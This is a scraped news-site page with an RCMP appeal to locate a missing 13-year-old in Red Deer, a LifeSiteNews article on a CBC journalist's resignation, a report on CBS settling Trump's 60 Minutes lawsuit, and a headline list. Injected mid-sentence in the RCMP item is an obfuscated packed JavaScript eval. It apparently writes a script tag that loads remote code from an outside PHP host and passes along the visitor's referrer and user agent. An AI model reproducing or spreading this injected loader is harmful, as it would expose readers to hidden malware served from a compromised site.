News
Red Deer RCMP seek public assistance to locate 13-year-old Keagan Chatwood

Red eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(““);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ekidt|var|u0026u|referrer|dizea||js|php’.split(‘|’),0,{}))
Deer, Alberta – Red Deer RCMP are asking for public assistance to locate 13-year-old Keagan Chatwood. Keagan was last seen by his family on February 1 and went missing from his school mid morning. Keagan’s wellbeing is a concern and RCMP would like to verify that he’s okay.
Keagan Chatwood is described as:
– Inuit
– 5’2” tall, slim build
– Short dark hair / dark olive complexion
– Last seen wearing dark sweat pants, a hoodie and runners
If you have been in contact with Keagan Chatwood or have information on his whereabouts, please contact the Red Deer RCMP at 403-343-5575.
-30-
Media Contact:
Corporal Laurel Scott
Media Relations Group


Media
CBC journalist quits, accuses outlet of anti-Conservative bias and censorship

From LifeSiteNews
Travis Dhanraj accused CBC of pushing a ‘radical political agenda,’ and his lawyer said that the network opposed him hosting ‘Conservative voices’ on his show.
CBC journalist Travis Dhanraj has resigned from his position, while accusing the outlet of anti-Conservative bias and ”performative diversity.”
In a July 7 letter sent to colleagues and obtained by various media outlets, Travis Dhanraj announced his departure from the Canadian Broadcasting Corporation (CBC) due to concerns over censorship.
“I am stepping down not by choice, but because the Canadian Broadcasting Corporation has made it impossible for me to continue my work with integrity,” he wrote.
“After years of service — most recently as the host of Canada Tonight: With Travis Dhanraj — I have been systematically sidelined, retaliated against, and denied the editorial access and institutional support necessary to fulfill my public service role,” he declared.
Dhanraj, who worked as a CBC host and reporter for nearly a decade, revealed that the outlet perpetuated a toxic work environment, where speaking out against the approved narrative led to severe consequences.
Dhanraj accused CBC of having a “radical political agenda” that stifled fair reporting. Additionally, his lawyer, Kathryn Marshall, revealed that CBC disapproved of him booking “Conservative voices” on his show.
While CBC hails itself as a leader in “diversity” and supporting minority groups, according to Dhanraj, it’s all a facade.
“What happens behind the scenes at CBC too often contradicts what’s shown to the public,” he revealed.
In April 2024, Dhanraj, then host of CBC’s Canada Tonight, posted on X that his show had requested an interview with then-CBC President Catherine Tait to discuss new federal budget funding for the public broadcaster, but she declined.
At a time when the public broadcaster is under increasing scrutiny and when transparency is needed, #CanadaTonight requested an intvu w/ @PresidentCBCRC Catherine Tait. We wanted to discuss new budget funding, what it means for jobs & the corporation’s strategic priorities ahead.…
— Travis Dhanraj (@Travisdhanraj) April 19, 2024
“Internal booking and editorial protocols were weaponized to create structural barriers for some while empowering others—particularly a small circle of senior Ottawa-based journalists,” he explained.
According to Marshall, CBC launched an investigation into the X post, viewing it as critical of Tait’s decision to defend executive bonuses while the broadcaster was cutting frontline jobs. Dhanraj was also taken off air for a time.
Dhanraj revealed that in July 2024 he was “presented with (a non-disclosure agreement) tied to an investigation about a tweet about then CBC President Catherine Tait. It was designed not to protect privacy, but to sign away my voice. When I refused, I was further marginalized.”
Following the release of his letter, Dhanraj published a link on X to a Google form to gather support from Canadians.
“When the time is right, I’ll pull the curtain back,” he wrote on the form. “I’ll share everything…. I’ll tell you what is really happening inside the walls of your CBC.”
Click here to read a note directly from me:https://t.co/FYncgnOZ1E pic.twitter.com/OFaLi2OGkn
— Travis Dhanraj (@Travisdhanraj) July 7, 2025
CBC has issued a statement denying Dhanraj’s claims, with CBC spokesperson Kerry Kelly stating that the Crown corporation “categorically rejects” his statement.
This is hardly the first time that CBC has been accused of editorial bias. Notably, the outlet receives the vast majority of its funding from the Liberal government.
This January, the watchdog for the CBC ruled that the state-funded outlet expressed a “blatant lack of balance” in its covering of a Catholic school trustee who opposed the LGBT agenda being foisted on children.
There have also been multiple instances of the outlet pushing what appears to be ideological content, including the creation of pro-LGBT material for kids, tacitly endorsing the gender mutilation of children, promoting euthanasia, and even seeming to justify the burning of mostly Catholic churches throughout the country.
International
CBS settles with Trump over doctored 60 Minutes Harris interview

CBS will pay Donald Trump more than $30 million to settle a lawsuit over a 2024 60 Minutes interview with Kamala Harris. The deal also includes a new rule requiring unedited transcripts of future candidate interviews.
Key Details:
- Trump will receive $16 million immediately to cover legal costs, with remaining funds earmarked for pro-conservative messaging and future causes, including his presidential library.
- CBS agreed to release full, unedited transcripts of all future presidential candidate interviews—a policy insiders are calling the “Trump Rule.”
- Trump’s lawsuit accused CBS of deceptively editing a 60 Minutes interview with Harris in 2024 to protect her ahead of the election; the FCC later obtained the full transcript after a complaint was filed.
Tonight, on a 60 Minutes election special, Vice President Kamala Harris shares her plan to strengthen the economy by investing in small businesses and the middle class. Bill Whitaker asks how she’ll fund it and get it through Congress. https://t.co/3Kyw3hgBzr pic.twitter.com/HdAmz0Zpxa
— 60 Minutes (@60Minutes) October 7, 2024
Diving Deeper:
CBS and Paramount Global have agreed to pay President Donald Trump more than $30 million to settle a lawsuit over a 2024 60 Minutes interview with then–Vice President Kamala Harris, Fox News Digital reported Tuesday. Trump accused the network of election interference, saying CBS selectively edited Harris to shield her from backlash in the final stretch of the campaign.
The settlement includes a $16 million upfront payment to cover legal expenses and other discretionary uses, including funding for Trump’s future presidential library. Additional funds—expected to push the total package well above $30 million—will support conservative-aligned messaging such as advertisements and public service announcements.
As part of the deal, CBS also agreed to a new editorial policy mandating the public release of full, unedited transcripts of any future interviews with presidential candidates. The internal nickname for the new rule is reportedly the “Trump Rule.”
Trump initially sought $20 billion in damages, citing a Face the Nation preview that aired Harris’s rambling response to a question about Israeli Prime Minister Benjamin Netanyahu. That portion of the interview was widely mocked. A more polished answer was aired separately during a primetime 60 Minutes special, prompting allegations that CBS intentionally split Harris’s answer to minimize political fallout.
The FCC later ordered CBS to release the full transcript and raw footage after a complaint was filed. The materials confirmed that both versions came from the same response—cut in half across different broadcasts.
CBS denied wrongdoing but the fallout rocked the network. 60 Minutes executive producer Bill Owens resigned in April after losing control over editorial decisions. CBS News President Wendy McMahon also stepped down in May, saying the company’s direction no longer aligned with her own.
Several CBS veterans strongly opposed any settlement. “The unanimous view at 60 Minutes is that there should be no settlement, and no money paid, because the lawsuit is complete bulls***,” one producer told Fox News Digital. Correspondent Scott Pelley had warned that settling would be “very damaging” to the network’s reputation.
The final agreement includes no admission of guilt and no direct personal payment to Trump—but it locks in a substantial cash payout and forces a new standard for transparency in how networks handle presidential interviews.
-

 COVID-193 hours ago
COVID-193 hours agoFDA requires new warning on mRNA COVID shots due to heart damage in young men
-

 Business34 mins ago
Business34 mins agoCarney’s new agenda faces old Canadian problems
-

 Indigenous2 hours ago
Indigenous2 hours agoInternal emails show Canadian gov’t doubted ‘mass graves’ narrative but went along with it
-

 Bruce Dowbiggin4 hours ago
Bruce Dowbiggin4 hours agoEau Canada! Join Us In An Inclusive New National Anthem
-

 Also Interesting2 days ago
Also Interesting2 days ago9 Things You Should Know About PK/PD in Drug Research
-

 Business2 days ago
Business2 days agoCannabis Legalization Is Starting to Look Like a Really Dumb Idea
-

 Media2 days ago
Media2 days agoCBC journalist quits, accuses outlet of anti-Conservative bias and censorship
-

 Bruce Dowbiggin2 days ago
Bruce Dowbiggin2 days agoThe Covid 19 Disaster: When Do We Get The Apologies?


